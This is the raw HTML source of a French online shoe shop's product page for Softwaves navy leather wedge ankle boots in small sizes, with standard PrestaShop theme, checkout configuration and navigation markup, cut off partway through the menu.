

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liliboty.com/nos-modeles/2032-12186-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html
body_size: 26651
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta http-equiv="ScreenOrientation" content="autoRotate:disabled">



    
    <link rel="canonical" href="https://liliboty.com/nos-modeles/2032-12186-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html">

  <title>Bottines Compensées Cuir Marine, 75317, Softwaves- 33 34 35 | Liliboty</title>
  <meta name="description" content="Ce modèle de bottines compensées 75317 de la marque Softwaves est disponible en cuir lisse bleu marine. Un très joli modèle qui existe en pointure 33, 34 et 35.">
      
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


<meta name="facebook-domain-verification" content="0ml7fp6vd8fbfctssmabjgnmgb7w4y" />

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1634642277">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1634642277">
    


      <link href="//fonts.googleapis.com/css2?family=Montserrat:wght@300;500;700;900&amp;display=swap" rel="stylesheet">
    



    <link rel="stylesheet" href="https://liliboty.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.2.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ph_simpleblog/css/ph_simpleblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ntreduction/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/custompaymentmethod/views/css/front17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/custompaymentmethod/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/pm_advancedsearch4/views/css/chosen/chosen.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/liliboty.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Bottines Compens\u00e9es Cuir Marine, 75317, Softwaves- 33 34 35 | Liliboty","description":"Ce mod\u00e8le de bottines compens\u00e9es 75317 de la marque Softwaves est disponible en cuir lisse bleu marine. Un tr\u00e8s joli mod\u00e8le qui existe en pointure 33, 34 et 35.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2032":true,"product-Bottines Compens\u00e9es, Cuir Lisse, Bleu Marine, 75317, Softwaves":true,"product-id-category-50":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Liliboty","logo":"\/img\/liliboty-logo-1618495608.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/liliboty.com\/","current_url":"https:\/\/liliboty.com\/nos-modeles\/2032-12186-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html","shop_domain_url":"https:\/\/liliboty.com","img_ps_url":"https:\/\/liliboty.com\/img\/","img_cat_url":"https:\/\/liliboty.com\/img\/c\/","img_lang_url":"https:\/\/liliboty.com\/img\/l\/","img_prod_url":"https:\/\/liliboty.com\/img\/p\/","img_manu_url":"https:\/\/liliboty.com\/img\/m\/","img_sup_url":"https:\/\/liliboty.com\/img\/su\/","img_ship_url":"https:\/\/liliboty.com\/img\/s\/","img_store_url":"https:\/\/liliboty.com\/img\/st\/","img_col_url":"https:\/\/liliboty.com\/img\/co\/","img_url":"https:\/\/liliboty.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/liliboty.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/liliboty.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/liliboty.com\/upload\/","pages":{"address":"https:\/\/liliboty.com\/adresse","addresses":"https:\/\/liliboty.com\/adresses","authentication":"https:\/\/liliboty.com\/connexion","cart":"https:\/\/liliboty.com\/panier","category":"https:\/\/liliboty.com\/index.php?controller=category","cms":"https:\/\/liliboty.com\/index.php?controller=cms","contact":"https:\/\/liliboty.com\/contactez-nous","discount":"https:\/\/liliboty.com\/reduction","guest_tracking":"https:\/\/liliboty.com\/suivi-commande-invite","history":"https:\/\/liliboty.com\/historique-commandes","identity":"https:\/\/liliboty.com\/identite","index":"https:\/\/liliboty.com\/","my_account":"https:\/\/liliboty.com\/mon-compte","order_confirmation":"https:\/\/liliboty.com\/confirmation-commande","order_detail":"https:\/\/liliboty.com\/index.php?controller=order-detail","order_follow":"https:\/\/liliboty.com\/suivi-commande","order":"https:\/\/liliboty.com\/commande","order_return":"https:\/\/liliboty.com\/index.php?controller=order-return","order_slip":"https:\/\/liliboty.com\/avoirs","pagenotfound":"https:\/\/liliboty.com\/page-introuvable","password":"https:\/\/liliboty.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/liliboty.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/liliboty.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/liliboty.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/liliboty.com\/promotions","product":"https:\/\/liliboty.com\/index.php?controller=product","search":"https:\/\/liliboty.com\/recherche","sitemap":"https:\/\/liliboty.com\/sitemap","stores":"https:\/\/liliboty.com\/magasins","supplier":"https:\/\/liliboty.com\/fournisseur","register":"https:\/\/liliboty.com\/connexion?create_account=1","order_login":"https:\/\/liliboty.com\/commande?login=1"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/liliboty.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/liliboty.com\/"},{"title":"Bottes & Bottines - Petite pointure","url":"https:\/\/liliboty.com\/53-bottes-bottines-petite-pointure"},{"title":"Bottines Compens\u00e9es, Cuir Lisse, Bleu Marine, 75317, Softwaves","url":"https:\/\/liliboty.com\/nos-modeles\/2032-12186-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html#\/pointure-33"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763321364,"static_token":"b1c17042790df00aa80739bdecd8aaac","token":"a6be5d836842aed71415e6e4218491af"};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/liliboty.com\/module\/ps_checkout\/cancel";
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/liliboty.com\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.go.back.label":"Tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &amp;quot;Je valide ma commande&amp;quot;","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","error.paypal-sdk":"No PayPal Javascript SDK Instance","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","error.paypal-sdk.contingency.cancel":"Authentification du propri\u00e9taire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du propri\u00e9taire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du propri\u00e9taire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du propri\u00e9taire de la carte n' pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau."};
        var ps_checkoutCheckoutUrl = "https:\/\/liliboty.com\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/liliboty.com\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/liliboty.com\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutExpressCheckoutCartEnabled = true;
        var ps_checkoutExpressCheckoutOrderEnabled = true;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/liliboty.com\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paypal","paylater","card","bancontact","eps","giropay","ideal","mybank","p24","sofort"];
        var ps_checkoutGetTokenURL = "https:\/\/liliboty.com\/module\/ps_checkout\/token";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = true;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = true;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = true;
        var ps_checkoutPayPalButtonConfiguration = null;
        var ps_checkoutPayPalClientToken = "";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkUrl = "https:\/\/www.paypal.com\/sdk\/js?components=marks,funding-eligibility,messages&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=8B8L4WVTBGPSE&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2022-14-06&enable-funding=paylater";
        var ps_checkoutPayWithTranslations = {"paypal":"Payer avec un compte PayPal","paylater":"Payer en plusieurs fois avec PayPal Pay Later","card":"Payer par carte - paiements 100% s\u00e9curis\u00e9s","bancontact":"Payer par Bancontact","eps":"Payer par EPS","giropay":"Payer par Giropay","ideal":"Payer par iDEAL","mybank":"Payer par MyBank","p24":"Payer par Przelewy24","sofort":"Payer par Sofort"};
        var ps_checkoutValidateUrl = "https:\/\/liliboty.com\/module\/ps_checkout\/validate";
        var ps_checkoutVersion = "3.2.0";
        var psemailsubscription_subscription = "https:\/\/liliboty.com\/module\/ps_emailsubscription\/subscription";
      </script>



  






<script src='https://www.google.com/recaptcha/api.js'></script>
    
    <meta property="product:pretax_price:amount" content="141.583333">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="169.9">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="0.980000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2032 product-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves product-id-category-50 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
             

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav d-flex align-items-center justify-content-center">
                                    <div class="header-custom-html slogan">
                        <p><span class="slogan">Votre boutique spécialisée en chaussures petite pointure femme.</span></p>
                    </div>
                                                    <div class="ml-auto topRSIcon"> 

<ul class="social-links _topbar">
  <li class="facebook"><a href="https://www.facebook.com/chaussures.liliboty" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/lilibotyaddict/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

 </div>
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                            </ul>
        </div>
    
            </div>
            <div class="col col-auto col-md right-nav text-right d-none">
                


<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag" />  <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li  class="current" >
                            <a href="https://liliboty.com/nos-modeles/2032-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag"  /> Français</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/gb/our-models/2032-wedge-boots-smooth-leather-navy-blue-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag"  /> English GB</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/es/nuestros-modelos/2032-botas-de-cuna-piel-lisa-azul-marino-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/5.jpg" alt="Español" class="img-fluid lang-flag"  /> Español</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/it/i-nostri-modelli/2032-stivali-con-zeppa-pelle-liscia-blu-navy-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/10.jpg" alt="Italiano" class="img-fluid lang-flag"  /> Italiano</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
            <div class="block-iqitlinksmanager block-iqitlinksmanager-3 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://liliboty.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                </ul>
        </div>
    <div class="d-inline-block">
    <a href="//liliboty.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Liste de souhaits (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            

<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <!-- Block search module TOP -->


<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//liliboty.com/recherche?order=product.position.desc">
    <form method="get" action="//liliboty.com/recherche?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Montrer tous les résultats"
                   placeholder="Rechercher" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->


<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center">
                    <div id="desktop_logo">
                        <a href="https://liliboty.com/">
                            <img class="logo img-fluid"
                                src="/img/liliboty-logo-1618495608.jpg"                                 alt="Liliboty">
                        </a>
                    </div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end" id="headerButtons">

                    <div id="headerWishlist">
                        <a href="//liliboty.com/module/iqitwishlist/view"><span>Wishlist</span></a>
                    </div>

                    
                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://liliboty.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>
                    


                                            
                            <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//liliboty.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Votre panier</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>


    </div>
</div>
                        
                                <div id="language-selector" class="col col-auto col-header-right">
                    


<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag" />  <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li  class="current" >
                            <a href="https://liliboty.com/nos-modeles/2032-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag"  /> Français</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/gb/our-models/2032-wedge-boots-smooth-leather-navy-blue-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag"  /> English GB</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/es/nuestros-modelos/2032-botas-de-cuna-piel-lisa-azul-marino-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/5.jpg" alt="Español" class="img-fluid lang-flag"  /> Español</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/it/i-nostri-modelli/2032-stivali-con-zeppa-pelle-liscia-blu-navy-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/10.jpg" alt="Italiano" class="img-fluid lang-flag"  /> Italiano</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
               
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-26" class="cbp-hrmenu-tab cbp-hrmenu-tab-26 cbp-onlyicon ">
	<a href="https://liliboty.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17  cbp-has-submeu">
	<a href="https://liliboty.com/52-escarpins-petite-pointure" class="nav-link" >

								<span class="cbp-tab-title">
								Escarpins <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-31">Pointure 31</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-315">Pointure 31.5</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-32">Pointure 32</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-325">Pointure 32.5</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-33">Pointure 33</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-335">Pointure 33.5</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-34">Pointure 34</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-345">Pointure 34.5</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-35">Pointure 35</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-355">Pointure 35.5</a></li>
<li><a href="/52-escarpins-petite-pointure/s-1/pointure-36">Pointure 36</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://liliboty.com/54-derbies-baskets-petite-pointure" class="nav-link" >

								<span class="cbp-tab-title">
								Derbies & Baskets <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




